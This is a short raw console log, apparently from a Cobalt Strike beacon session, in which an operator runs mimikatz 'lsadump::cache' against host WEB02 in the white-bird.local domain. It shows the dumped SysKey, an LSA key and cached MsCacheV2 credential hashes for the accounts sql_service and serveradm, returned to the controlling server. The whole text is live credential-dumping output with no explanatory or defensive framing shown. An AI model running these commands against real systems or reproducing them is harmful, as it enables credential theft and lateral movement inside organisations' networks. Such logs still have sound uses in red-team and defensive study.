 beacon> mimikatz lsadump::cache
[*] Tasked beacon to run mimikatz's lsadump::cache command
[+] host called home, sent: 750704 bytes
[+] received output:
Domain : WEB02
SysKey : 2d15a30f34e39e70886f737cfe2dc9e2
Local name : WEB02 ( S-1-5-21-3303600220-2552602723-1010156124 )
Domain name : WHITE-BIRD ( S-1-5-21-2387957962-993181570-3566323574 )
Domain FQDN : white-bird.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {88c582ca-12b7-e773-8445-d51fdb100f8a}
[00] {88c582ca-12b7-e773-8445-d51fdb100f8a} 57283f3328132c26fbf5c53253d93bc7217675875598216558e068b53a687f11
* Iteration is set to default (10240)
[NL$1 - 5/8/2023 1:28:18 PM]
RID : 00000641 (1601)
User : WHITE-BIRD\sql_service
MsCacheV2 : 47304c3cf05deb38810aa4ba469c1825
[NL$2 - 5/9/2023 1:41:02 AM]
RID : 00000644 (1604)
User : WHITE-BIRD\serveradm
MsCacheV2 : 40c2f6817e536f8e1c73ed66e4e68b76